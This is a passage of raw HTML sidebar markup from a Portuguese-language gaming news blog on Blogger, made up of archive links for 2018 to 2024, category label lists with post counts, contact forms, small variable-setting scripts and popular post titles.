      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/07/'>julho 2024</a> (12)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/06/'>junho 2024</a> (24)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/05/'>maio 2024</a> (61)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/04/'>abril 2024</a> (31)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/03/'>março 2024</a> (21)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/02/'>fevereiro 2024</a> (46)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2024/01/'>janeiro 2024</a> (35)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/12/'>dezembro 2023</a> (38)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/11/'>novembro 2023</a> (15)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/10/'>outubro 2023</a> (21)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/09/'>setembro 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/08/'>agosto 2023</a> (17)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/07/'>julho 2023</a> (23)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/06/'>junho 2023</a> (43)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/05/'>maio 2023</a> (41)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/04/'>abril 2023</a> (11)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/03/'>março 2023</a> (28)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/02/'>fevereiro 2023</a> (12)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2023/01/'>janeiro 2023</a> (23)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/12/'>dezembro 2022</a> (18)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/11/'>novembro 2022</a> (8)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/10/'>outubro 2022</a> (20)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/09/'>setembro 2022</a> (14)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/08/'>agosto 2022</a> (5)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/07/'>julho 2022</a> (6)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/06/'>junho 2022</a> (17)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/05/'>maio 2022</a> (27)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/04/'>abril 2022</a> (30)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/03/'>março 2022</a> (17)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/02/'>fevereiro 2022</a> (10)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2022/01/'>janeiro 2022</a> (23)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/12/'>dezembro 2021</a> (35)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/11/'>novembro 2021</a> (22)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/10/'>outubro 2021</a> (23)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/09/'>setembro 2021</a> (34)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/08/'>agosto 2021</a> (26)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/07/'>julho 2021</a> (33)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/06/'>junho 2021</a> (34)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/05/'>maio 2021</a> (50)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/04/'>abril 2021</a> (65)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/03/'>março 2021</a> (23)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/02/'>fevereiro 2021</a> (46)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2021/01/'>janeiro 2021</a> (9)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/12/'>dezembro 2020</a> (26)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/11/'>novembro 2020</a> (74)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/10/'>outubro 2020</a> (61)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/09/'>setembro 2020</a> (58)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/08/'>agosto 2020</a> (50)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/07/'>julho 2020</a> (53)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/06/'>junho 2020</a> (61)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/05/'>maio 2020</a> (82)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/04/'>abril 2020</a> (80)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/03/'>março 2020</a> (95)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/02/'>fevereiro 2020</a> (73)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2020/01/'>janeiro 2020</a> (100)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/12/'>dezembro 2019</a> (105)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/11/'>novembro 2019</a> (110)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/10/'>outubro 2019</a> (114)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/09/'>setembro 2019</a> (101)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/08/'>agosto 2019</a> (43)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/07/'>julho 2019</a> (26)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/06/'>junho 2019</a> (51)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/05/'>maio 2019</a> (56)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/04/'>abril 2019</a> (34)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/03/'>março 2019</a> (33)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/02/'>fevereiro 2019</a> (28)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2019/01/'>janeiro 2019</a> (15)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/12/'>dezembro 2018</a> (20)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/11/'>novembro 2018</a> (31)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/10/'>outubro 2018</a> (19)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/09/'>setembro 2018</a> (46)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/08/'>agosto 2018</a> (40)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/07/'>julho 2018</a> (25)
      </li>
<li class='archivedate'>
<a href='https://centraldosgamersjppb.blogspot.com/2018/06/'>junho 2018</a> (26)
      </li>
</ul>
</div>
</div>
</div>
</div><!--Falha ao renderizar o gadget "LinkList159".

There was an error processing the markup.
--><div class='widget HTML' data-version='1' id='HTML214'>
<h2 class='title'>Page Nav</h2>
<div class='widget-content'>
HIDE
</div>
</div><div class='widget HTML' data-version='1' id='HTML215'>
<script>
                    //<![CDATA[
                    var ReadMore = "Read More";
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML216'>
<script>
                    //<![CDATA[
                    var monthName = [,"Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
                    //]]>
                  </script>
</div><!--Falha ao renderizar o gadget "Image52".

There was an error processing the markup.
--><div class='widget HTML' data-version='1' id='HTML219'>

                  <script>var perPage=14;</script>
                
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul class='clearfix' id='social-box'>
<li><a class='facebook' href='#'></a></li>
<li><a class='twitter' href='#'></a></li>
<li><a class='google-plus' href='#'></a></li>
<li><a class='instagram' href='#'></a></li>
<li><a class='pinterest' href='#'></a></li>
<li><a class='linkedin' href='#'></a></li>
<li><i class='fa fa-envelope' data-target='#fbt-contact-form' data-toggle='modal'></i></li>
<li><i class='fa fa-search' data-target='#search-form' data-toggle='modal'></i></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Footer Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About Us</a></li>
<li><a href='#'>Privacy</a></li>
<li><a href='/p/contact.html'>Contact</a></li>
</ul>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Formulário de contato
</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contate-nos</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList999'>
<h2 class='title hide'>Connect WIth Us</h2>
<div class='widget-content'>
<ul class='social-list'>
<li class='social-item facebook {2340}'><a href='#'>
<i class='item-icon fa'></i><div class='remove-counter'>facebook {2340}</div><span class='item-text'>Followers</span>
</a></li>
<li class='social-item twitter {3290}'><a href='#'>
<i class='item-icon fa'></i><div class='remove-counter'>twitter {3290}</div><span class='item-text'>Followers</span>
</a></li>
<li class='social-item instagram {5212}'><a href='#'>
<i class='item-icon fa'></i><div class='remove-counter'>instagram {5212}</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Amazon'>
Amazon<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Analises'>
Analises<span class='label-count'>(32)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Apple'>
Apple<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/BETHESDA'>
BETHESDA<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/BGS'>
BGS<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/CBLOL%202020'>
CBLOL 2020<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/CES%202020'>
CES 2020<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Consoles%20Cl%C3%A1ssicos'>
Consoles Clássicos<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202018'>
E3 2018<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202019'>
E3 2019<span class='label-count'>(24)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202020'>
E3 2020<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202021'>
E3 2021<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Final%20Fantasy%20XVI'>
Final Fantasy XVI<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202018.'>
GamesCom 2018.<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202019'>
GamesCom 2019<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202020'>
GamesCom 2020<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202022'>
GamesCom 2022<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom2021'>
GamesCom2021<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GranTurismo%207'>
GranTurismo 7<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Horizon%20Zero%20Dawn%202'>
Horizon Zero Dawn 2<span class='label-count'>(8)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Mad%20Box.'>
Mad Box.<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Microsoft'>
Microsoft<span class='label-count'>(32)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Nintendo'>
Nintendo<span class='label-count'>(56)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Nx'>
Nx<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Orbit'>
Orbit<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/PS5'>
PS5<span class='label-count'>(1926)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Pc'>
Pc<span class='label-count'>(525)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ps4'>
Ps4<span class='label-count'>(940)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ps6'>
Ps6<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Psnow'>
Psnow<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Sega'>
Sega<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Series%20X'>
Series X<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Sony'>
Sony<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/SquareEnix'>
SquareEnix<span class='label-count'>(10)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Stadia'>
Stadia<span class='label-count'>(36)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGA2021'>
TGA2021<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGA2023'>
TGA2023<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGS%202022'>
TGS 2022<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/The%20Witcher%203'>
The Witcher 3<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ubisoft'>
Ubisoft<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/XBOX'>
XBOX<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Next'>
Xbox Next<span class='label-count'>(107)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20One'>
Xbox One<span class='label-count'>(331)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Serie%20S'>
Xbox Serie S<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20S'>
Xbox Series S<span class='label-count'>(29)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Series%20X'>
Xbox Series X<span class='label-count'>(622)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/YETI'>
YETI<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/xb'>
xb<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-title'>
<h3 class='title'>
About Us
</h3>
</div>
<div class='widget-content'>
<div class='custom-image'>
<a href='/'>
<img alt='Central dos G@mers V 4.0' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg0dSQY845U6GfMU_iSGEJYlfDze4npt0lIb9avvSdQAh2QofApZRqnjU6GnZ0j1bUEI7anLJU6j05mKRF-qEEJ-kdEkpaePCggfgS2ZZF7KRI_8MUQsNO02q9IyR3j3IxzwHdQui3d0B6AX_shh_c84BMu2Swj_oZrtlyRD0wFQzu-gNpcnInz2hAMY8wd=s200'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Últimas atualizações</h2>
<div class='widget-content'>
Ver tudo
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='#'>About</a>
</li>
<li>
<a href='#'>Write for Us</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<h2 class='title'>Últimos Posts</h2>
<div class='widget-content'>
{latest}
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://centraldosgamersjppb.blogspot.com/2022/10/novo-jogo-de-hideo-kojima-com-elle.html'>Novo jogo de Hideo Kojima com Elle Fanning confirmado</a>
</li>
<li>
<a href='https://centraldosgamersjppb.blogspot.com/2019/07/ea-ja-trabalha-no-ps5-e-xbox-scarlett.html'>EA já trabalha no PS5 e Xbox Scarlett há muito tempo</a>
</li>
<li>
<a href='https://centraldosgamersjppb.blogspot.com/2020/12/o-projeto-athia-da-square-enix-sera-um_7.html'>O projeto Athia da Square Enix será um exclusivo para PS5 por &quot;pelo menos 24 meses&quot;</a>
</li>
<li>
<a href='https://centraldosgamersjppb.blogspot.com/2024/04/jogadores-votaram-e-querem-mesmo-dino.html'>Jogadores votaram e querem mesmo Dino Crisis</a>
</li>
</ul>
</div>
</div></div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Marcadores
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Amazon'>
Amazon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Analises'>
Analises
<span class='label-count'>32</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Apple'>
Apple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/BETHESDA'>
BETHESDA
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/BGS'>
BGS
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/CBLOL%202020'>
CBLOL 2020
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/CES%202020'>
CES 2020
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Consoles%20Cl%C3%A1ssicos'>
Consoles Clássicos
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202018'>
E3 2018
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202019'>
E3 2019
<span class='label-count'>24</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202020'>
E3 2020
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202021'>
E3 2021
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/E3%202024'>
E3 2024
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Final%20Fantasy%20XVI'>
Final Fantasy XVI
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202018.'>
GamesCom 2018.
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202019'>
GamesCom 2019
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202020'>
GamesCom 2020
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom%202022'>
GamesCom 2022
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GamesCom2021'>
GamesCom2021
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/GranTurismo%207'>
GranTurismo 7
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Horizon%20Zero%20Dawn%202'>
Horizon Zero Dawn 2
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Mad%20Box.'>
Mad Box.
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Microsoft'>
Microsoft
<span class='label-count'>32</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Nintendo'>
Nintendo
<span class='label-count'>56</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Nx'>
Nx
<span class='label-count'>81</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Orbit'>
Orbit
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Pc'>
Pc
<span class='label-count'>525</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ps4'>
Ps4
<span class='label-count'>940</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/PS5'>
PS5
<span class='label-count'>1926</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ps6'>
Ps6
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Psnow'>
Psnow
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Sega'>
Sega
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Series%20X'>
Series X
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Sony'>
Sony
<span class='label-count'>25</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/SquareEnix'>
SquareEnix
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Stadia'>
Stadia
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/State%20Of%20Play'>
State Of Play
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGA2021'>
TGA2021
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGA2023'>
TGA2023
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/TGS%202022'>
TGS 2022
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/The%20Witcher%203'>
The Witcher 3
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Ubisoft'>
Ubisoft
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/xb'>
xb
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/XBOX'>
XBOX
<span class='label-count'>61</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20Next'>
Xbox Next
<span class='label-count'>107</span>
</a>
</li>
<li>
<a class='label-name' href='https://centraldosgamersjppb.blogspot.com/search/label/Xbox%20One'>
Xbox One
